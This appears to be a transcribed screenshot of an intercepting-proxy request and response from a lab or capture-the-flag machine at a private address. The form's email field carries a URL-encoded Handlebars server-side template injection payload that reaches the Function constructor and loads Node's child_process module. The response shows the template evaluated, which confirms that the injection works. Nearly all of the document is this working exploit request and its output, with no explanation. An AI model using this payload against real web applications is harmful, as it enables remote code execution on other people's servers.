 http://10.129.166.121
Send
Request
Clear
Response
1 POST / HTTP/1.1
2 Host: 10.129.166.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Fir
efox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.166.121
10 Connection: keep-alive
11 Referer: http://10.129.166.121/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%7B%7B%23with%
20%22e%22%7D%7D%0A%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0A%7
B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%20%28lookup%20string.sub%20%22const
ructor%22%29%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23with%20string.spli
t%20as%20%7Ccodelist%7C%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%2
0%22return%20process.mainModule.require%28%27child_process%27%29%3B%22%7
D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23each%20conslist%7D%7D%0A%7B%7B%23
with%20%28string.sub.apply%200%20codelist%29%7D%7D%0A%7B%7Bthis%7D%7D%0
A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Feach%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7
B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D&action=Submit
Hello, the
We can let you know once we are up and running.
E-mail SUBMIT
We will contact you at: e 2 [object Object] function Function() { [native code] } 2
[object Object] [object Object]
{} 6 / 6
{} 1390 bytes | 1474ms